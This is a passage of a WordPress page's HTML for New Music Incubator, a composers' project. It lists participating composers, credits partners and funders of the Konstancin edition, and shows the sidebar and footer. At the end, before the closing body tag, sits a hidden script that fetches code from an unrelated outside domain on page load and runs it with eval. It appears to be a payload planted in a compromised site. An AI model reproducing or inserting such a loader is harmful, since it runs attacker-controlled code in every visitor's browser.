<li><a href="https://sepiaensemble.com/pl/zespol/anna-szmato%C5%82a.html">Anna Szmatoła</a> (Poland)</li>
<li><a href="https://www.facebook.com/bambusman">Przemysław Michalak</a> (Poland)</li>
<li><a href="https://www.facebook.com/KrzysztofRatajskiMusic/">Krzysztof Ratajski</a> (Poland)</li>
<li><a href="https://sepiaensemble.com/pl/zespol/tomasz-sosniak.html">Tomasz Sośniak</a> (Poland)</li>
<li><a href="http://konstmusiksystrar.se/medlem/madeleine-jonssongille/">Madeleine Jonsson Gille</a> (Sweden)</li>
<li><a href="http://www.larscarlsson.com/">Lars Carlsson</a> (Sweden)</li>
<li><a href="http://www.denerin.org/">Henrik Denerin</a> (Sweden)</li>
<li><a href="https://rebeccahardwick.com/">Rebecca Hardwick</a> (Great Britain)</li>
<li><a href="https://www.stephaneorlando.com/">Stéphane Orlando</a> (Belgium)</li>
</ul>
<p>—</p>
<p><img decoding="async" class="alignnone size-full wp-image-504" src="http://newmusicincubator.com/wp-content/uploads/IMG_5121.jpg" alt="" width="4032" height="3024" srcset="http://newmusicincubator.com/wp-content/uploads/IMG_5121.jpg 4032w, http://newmusicincubator.com/wp-content/uploads/IMG_5121-300x225.jpg 300w, http://newmusicincubator.com/wp-content/uploads/IMG_5121-768x576.jpg 768w, http://newmusicincubator.com/wp-content/uploads/IMG_5121-1024x768.jpg 1024w" sizes="(max-width: 4032px) 100vw, 4032px" /></p>
<p>New Music Incubator Konstancin was organized in collaboration with <a href="http://composeralliance.org/">ECSA</a> and <a href="http://warszawska-jesien.art.pl/warszawska-jesien-temp/1490132313">Warsaw Autumn,</a> and with support from <a href="https://thenordics.com/" target="_blank" rel="noopener">Nordic Council of Ministers</a>, <a href="http://www.zaiks.org.pl/">Zaiks</a> , Adam Mickiewicz Institute and Creative Europe.</p>
<p>The project was managed and facilitated by composer and musician <a href="http://www.martinq.com/" target="_blank" rel="noopener">Martin Q Larsson</a>.</p>
<p><a href="http://www.zaiks.org.pl/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-469 alignleft" src="http://newmusicincubator.com/wp-content/uploads/zaiks1.jpg" alt="" width="181" height="76" /></a><a href="http://warszawska-jesien.art.pl/warszawska-jesien-temp/1490132313" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-467 alignleft" src="http://newmusicincubator.com/wp-content/uploads/WA_Logotype_V1-4a5cf4c271e22cafb1ce1199d295f477.jpg" sizes="auto, (max-width: 212px) 100vw, 212px" srcset="http://newmusicincubator.com/wp-content/uploads/WA_Logotype_V1-4a5cf4c271e22cafb1ce1199d295f477.jpg 1348w, http://newmusicincubator.com/wp-content/uploads/WA_Logotype_V1-4a5cf4c271e22cafb1ce1199d295f477-300x111.jpg 300w, http://newmusicincubator.com/wp-content/uploads/WA_Logotype_V1-4a5cf4c271e22cafb1ce1199d295f477-768x285.jpg 768w, http://newmusicincubator.com/wp-content/uploads/WA_Logotype_V1-4a5cf4c271e22cafb1ce1199d295f477-1024x381.jpg 1024w" alt="" width="212" height="79" /></a><a href="http://composeralliance.org/"><img loading="lazy" decoding="async" class="wp-image-416 alignleft" src="http://newmusicincubator.com/wp-content/uploads/logo-esca-black.png" sizes="auto, (max-width: 187px) 100vw, 187px" srcset="http://newmusicincubator.com/wp-content/uploads/logo-esca-black.png 440w, http://newmusicincubator.com/wp-content/uploads/logo-esca-black-300x127.png 300w" alt="logo-esca-black" width="187" height="79" /></a><a href="https://thenordics.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-477" src="http://newmusicincubator.com/wp-content/uploads/The-Nordics_Logo_small.jpg" alt="" width="131" height="89" /></a></p>
<p align="center"><img loading="lazy" decoding="async" class="alignnone wp-image-508" src="http://newmusicincubator.com/wp-content/uploads/LOGO-IAM-CULTURE-2016-EN-colour-1.jpg" alt="" width="219" height="89" srcset="http://newmusicincubator.com/wp-content/uploads/LOGO-IAM-CULTURE-2016-EN-colour-1.jpg 1623w, http://newmusicincubator.com/wp-content/uploads/LOGO-IAM-CULTURE-2016-EN-colour-1-300x122.jpg 300w, http://newmusicincubator.com/wp-content/uploads/LOGO-IAM-CULTURE-2016-EN-colour-1-768x312.jpg 768w, http://newmusicincubator.com/wp-content/uploads/LOGO-IAM-CULTURE-2016-EN-colour-1-1024x416.jpg 1024w" sizes="auto, (max-width: 219px) 100vw, 219px" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-479" src="http://newmusicincubator.com/wp-content/uploads/CE-logo-nmi.png" alt="" width="222" height="59" /></p>
<p style="text-align: left;" align="center"><a href="http://newmusicincubator.com/wp-content/uploads/NMI_Invitation_2018.pdf">NMI_Invitation_2018</a></p>
																	</div><!-- .entry-content -->
				</div><!-- #post-501 -->

				
			<div id="comments">




</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="http://newmusicincubator.com/">
				<div>
					<label class="screen-reader-text" for="s">Sök efter:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Sök" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Arkiv</h3>
				<ul>
						<li><a href='http://newmusicincubator.com/2025/08/'>augusti 2025</a></li>
	<li><a href='http://newmusicincubator.com/2025/07/'>juli 2025</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a href="http://newmusicincubator.com/wp-login.php">Logga in</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="linkcat-2" class="widget-container widget_links"><h3 class="widget-title">Kontakt</h3>
	<ul class='xoxo blogroll'>
<li><a href="mailto:martinq@martinq.com" title="Musicians, Composers, Sound artists, Organizers, Funders, Politicians">NMI Contact</a>
Musicians, Composers, Sound artists, Organizers, Funders, Politicians</li>

	</ul>
</li>
					</ul>
				</div><!-- #first .widget-area -->




			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="http://newmusicincubator.com/" rel="home">
					New Music Incubator				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantisk personlig publiceringsplattform">
					Drivs med WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        </body>
</html>
